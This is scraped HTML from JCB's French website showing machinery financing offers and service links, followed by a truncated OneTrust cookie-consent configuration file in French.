                    <h2 class="c-title-block__title">D&#xE9;couvrir les derni&#xE8;res offres de financement JCB</h2>

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/45983-7610648597/Img_800x640" alt="Hero Image - 542-70 1 - Telescopic Handlers - Stage V - Series III -_AGRI_XTRA_DUALTECH" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Votre TELESCOPIC JCB AGRI &#xE0; 0,99% sur 3 ans*</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-jcb-th-agri/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/46067-7623248692/Img_800x640" alt="TM320S AGRI STAGE V" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Votre TM JCB AGRI &#xE0; 0,99% sur 3 ans*</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-jcb-tm-agri/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62121-master-9-1/Img_800x640" alt="25Z Application Photography" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">La solution pour b&#xE2;tir les r&#xE9;seaux du futur &#xE0; taux 0%*</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-minipelles-zeropourcent-vrd/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62132-master-7-2/Img_800x640" alt="26C-1 Application Photography " />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">La solution pour terrasser vos contraintes &#xE0; taux 0%*</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-minipelles-zeropourcent-terrassement/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/69723-a_mini_19c-1e_etech_25/Img_800x640" alt="19C-1E Mini Excavator - excavating at cemetery" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">La solution pour une discr&#xE9;tion assur&#xE9;e &#xE0; taux 0%*</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-minipelles-zeropourcent-funeraire/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/72004-master-8-3/Img_800x640" alt="26C - MEX Hydraulic Thumb &#x2B; GP Bucket - application image" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">La solution pour faire pousser vos projets &#xE0; taux 0%*</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-minipelles-zeropourcent-paysagisme/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/46336-7709749295/Img_800x640" alt="DO_NOT_USE_A_THL_540-180_1" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">La solution pour simplifier vos chantiers &#xE0; partir de 1348&#x20AC; ht/mois*</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-TELESCOPIC-Construction/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/28524-3974226570/Img_800x640" alt="A_THL_540_180_2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">La solution pour des &#xE9;v&#xE9;nements &#xE0; la hauteur &#xE0; partir de 1348&#x20AC; ht/mois*</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/telescopic-pour-levenementiel/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/64780-master-2-1/Img_800x640" alt="Wastemaster_Shovel_560-80_2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">La solution pour d&#xE9;placer des montagnes &#xE0; partir de 1348&#x20AC; ht/mois*</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-telescopic-gestion-des-dechets/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/38266-6414639885/Img_800x640" alt="27001 Powertrain hands 4_16_9" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">La tranquillit&#xE9; totale pour votre machine, sign&#xE9;e JCB</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-serenity/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/56179-a_hydradig_pothole_pro_110w_34/Img_800x640" alt="30351 - Pothole Pro Versatility Shoot Images " />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Essayez avant de vous engager avec JCB TRY&amp;LEASE.</h3>
                                                <p class="c-card__description">*Voir conditions</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/financement/finance/2026/offre-try-lease/" >
                                                    Voir l&#x27;offre
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Pr&#xE9;c&#xE9;dent
                                <span class="visually-hidden">Diapo pr&#xE9;c&#xE9;dente</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Suivant
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Diapo suivante</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">
                    <h2 class="c-title-block__title">Services et assistance</h2>

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Services</h3>
                                                <p class="c-card__description">Les services d&#x2019;entretien JCB vous aident &#xE0; fonctionner efficacement, &#xE0; r&#xE9;duire vos co&#xFB;ts et &#xE0; minimiser les temps d&#x2019;immobilisation.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/pieces-et-entretien/service/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/57015-jcb_parts_service_8-1/Img_800x640" alt="JCB_PARTS_SERVICE_8 (1)" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Pieces</h3>
                                                <p class="c-card__description">Consultez notre catalogue de pi&#xE8;ces JCB pour en savoir plus sur la fa&#xE7;on de compter sur des pi&#xE8;ces d&#x27;origine pour une dur&#xE9;e de vie de la machine plus longue et plus solide.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/pieces-et-entretien/parts/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">B&#xE9;n&#xE9;ficiez d&#x27;un contr&#xF4;le maximal gr&#xE2;ce &#xE0; JCB LiveLink</h3>
                                                <p class="c-card__description">Augmentez le temps de fonctionnement, r&#xE9;duisez les t&#xE2;ches administratives et obtenez les indicateurs dont vous avez besoin pour prendre de meilleures d&#xE9;cisions concernant vos machines. D&#xE9;couvrez d&#xE8;s aujourd&#x27;hui LiveLink de JCB.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/explorer/perspectives/livelink/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62786-master_8_1_2/Img_800x640" alt="370X Tracked Excavator Master_8_1_2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">D&#xE9;couvrez les derni&#xE8;res technologies de JCB</h3>
                                                <p class="c-card__description">Chez JCB, nous comprenons l&#x27;importance de d&#xE9;velopper des machines dot&#xE9;es des derni&#xE8;res technologies et innovations, pour vous permettre d&#x27;atteindre les plus hauts niveaux de performance et de productivit&#xE9;.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/explorer/perspectives/technologie/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Pr&#xE9;c&#xE9;dent
                                <span class="visually-hidden">Diapo pr&#xE9;c&#xE9;dente</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Suivant
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Diapo suivante</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:01 34 29 20 20"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Nous Contacter
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/fr-FR/recherche-de-concessionnaires/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Concessionnaires
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/fr-FR/Panier/"
                data-referrer-link-no-items="/fr-FR/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Panier</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/fr-FR/products/" class="c-link-list__heading">Produits</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/attachments/">&#xC9;quipements</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/powertrain-for-oem/">Groupes motopropulseurs JCB Powertrain pour solutions OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/construction/">BTP</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/logistics/">Logistique</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/municipalities/">Administrations publiques et collectivit&#xE9;s locales</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/electric-solutions/">&#xC9;lectrique</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/powertrain-for-oem/">Groupes motopropulseurs JCB Powertrain pour solutions OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/pieces-et-entretien/" class="c-link-list__heading">Pi&#xE8;ces et Entretien</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/pieces-et-entretien/parts/">Pi&#xE8;ces</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/pieces-et-entretien/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/financement/" class="c-link-list__heading">Financement</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/financement/finance/">Finance</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/explorer/" class="c-link-list__heading">Explorer</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/echanger/">&#xC9;changer</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/perspectives/">Perspectives</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/support-et-guides/">Support et guides</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/solutions-durables/">Solutions durables</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="http://www.facebook.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.twitter.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.instagram.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb-france" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:01 34 29 20 20" class="c-footer-contact">
                        Nous Contacter: 01 34 29 20 20
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/fr-FR/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">Page d&#x27;accueil JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/fr-FR/explorer/corporate/legal-notice/" >
                                    Informations l&#xE9;gales
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/fr-FR/explorer/corporate/cookie-and-privacy-policy/" >
                                    Politique de protection des donn&#xE9;es personnelles
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/fr.json
body_size: 28522
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Continuer sans accepter","pclifeSpanYr":"an","pclifeSpanYrs":"ans","pclifeSpanSecs":"quelques secondes","pclifeSpanWk":"semaine","pclifeSpanWks":"semaines","pccloseButtonType":"Icon","MainText":"Centre de préférences de la confidentialité","MainInfoText":"Lorsque vous consultez un site Web, des données peuvent être stockées dans votre navigateur ou récupérées à partir de celui-ci, généralement sous la forme de cookies. Ces informations peuvent porter sur vous, sur vos préférences ou sur votre appareil et sont principalement utilisées pour s'assurer que le site Web fonctionne correctement. Les informations ne permettent généralement pas de vous identifier directement, mais peuvent vous permettre de bénéficier d'une expérience Web personnalisée. Parce que nous respectons votre droit à la vie privée, nous vous donnons la possibilité de ne pas autoriser certains types de cookies. Cliquez sur les différentes catégories pour obtenir plus de détails sur chacune d'entre elles, et modifier les paramètres par défaut. Toutefois, si vous bloquez certains types de cookies, votre expérience de navigation et les services que nous sommes en mesure de vous offrir peuvent être impactés.","AboutText":"Plus d’informations","AboutCookiesText":"Votre confidentialité","ConfirmText":"Tout autoriser","AllowAllText":"Enregistrer les paramètres","CookiesUsedText":"Cookies utilisés","CookiesDescText":"Description","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Actif","AlwaysActiveText":"Toujours actif","AlwaysInactiveText":"Toujours inactif","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"En cliquant sur « Accepter tous les cookies », vous acceptez le stockage de cookies sur votre appareil pour améliorer la navigation sur le site, analyser son utilisation et contribuer à nos efforts de marketing. ","AlertCloseText":"Fermer","AlertMoreInfoText":"Paramètres des cookies","AlertMoreInfoTextDialog":"Paramètres des cookies, Ouvre la boîte de dialogue du centre de préférences","CookieSettingButtonText":"Préférences de cookies","AlertAllowCookiesText":"Autoriser tous les cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactif","CookiesText":"Cookies","CategoriesText":"Sous-groupe de cookies","IsLifespanEnabled":false,"LifespanText":"Durée de vie","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirmer la sélection","VendorListText":"Liste des fournisseurs de l'IAB","ThirdPartyCookieListText":"Détails des cookies","PreferenceCenterManagePreferencesText":"Gérer les préférences de consentement","PreferenceCenterMoreInfoScreenReader":"S'ouvre dans un nouvel onglet","CookieListTitle":"Liste des cookies","CookieListDescription":"Un cookie est un petit fichier de données (fichier texte) qu'un site Web, lorsqu'il est consulté par un utilisateur, demande à votre navigateur de stocker sur votre appareil afin de mémoriser des informations vous concernant, telles que vos préférences linguistiques ou informations de connexion. Nous configurons ces cookies appelés cookies internes. Nous utilisons également des cookies tiers, qui sont des cookies d'un domaine différent de celui du site Web que vous consultez, pour nos efforts de publicité et de marketing. Plus concrètement, nous utilisons des cookies et d'autres technologies de suivi selon les finalités suivantes :","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies sont nécessaires au fonctionnement du site Web et ne peuvent pas être désactivés dans nos systèmes. Ils sont généralement établis en tant que réponse à des actions que vous avez effectuées et qui constituent une demande de services, telles que la définition de vos préférences en matière de confidentialité, la connexion ou le remplissage de formulaires. Vous pouvez configurer votre navigateur afin de bloquer ou être informé de l'existence de ces cookies, mais certaines parties du site Web peuvent être affectées. Ces cookies ne stockent aucune information d’identification personnelle.","GroupDescriptionOTT":"Ces cookies sont nécessaires au fonctionnement du site Web et ne peuvent pas être désactivés dans nos systèmes. Ils sont généralement établis en tant que réponse à des actions que vous avez effectuées et qui constituent une demande de services, telles que la définition de vos préférences en matière de confidentialité, la connexion ou le remplissage de formulaires. Vous pouvez configurer votre navigateur afin de bloquer ou être informé de l'existence de ces cookies, mais certaines parties du site Web peuvent être affectées. Ces cookies ne stockent aucune information d’identification personnelle.","GroupNameMobile":"Cookies strictement nécessaires","GroupNameOTT":"Cookies strictement nécessaires","GroupName":"Cookies strictement nécessaires","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par la solution de conformité aux cookies de OneTrust. Il stocke des informations sur les catégories de cookies utilisés par le site et sur la question de savoir si les visiteurs ont donné ou retiré leur consentement à l’utilisation de chaque catégorie. Cela permet aux propriétaires de sites d’empêcher les cookies de chaque catégorie d’être définis dans le navigateur des utilisateurs, lorsque le consentement n’est pas donné. Le cookie a une durée de vie normale d’un an, de sorte que les visiteurs de retour sur le site auront leurs préférences rappelées. Il ne contient aucune information qui puisse identifier le visiteur du site.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Cookie de session de plate-forme à usage général, utilisé par des sites écrits avec des technologies basées sur Miscrosoft .NET. Habituellement utilisé pour maintenir une session utilisateur anonyme par le serveur.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par des sites Web utilisant certaines versions de la solution de conformité à la loi sur les cookies de 